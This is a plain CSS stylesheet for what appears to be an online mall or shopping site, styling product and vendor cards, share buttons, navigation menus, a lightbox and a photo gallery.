.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment p { padding-bottom: 10px; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }
ul#productContainer li.col-sm-3.product-container { height: 305px; }
ul#portfolio-list li.all-a.products.col-sm-6.product-container.no-space { width: 49% !important; height: 324px !important; overflow: hidden; border: 0; margin: 0 2px 0 0 !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgb(247, 93, 0); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgb(247, 93, 0); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgb(247, 93, 0); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { /* background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;*/

    /*border: 3px solid rgba(0, 0, 0, 0.08);*/

background: none; border: none; float: left; margin-left: 12px; padding: 10px 0px 10px 0px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { /*background: #f75d00 none repeat scroll 0 center;*/ left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 13px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: left; padding-left: 10px; }
#portfoliolist .block { border: 0 solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
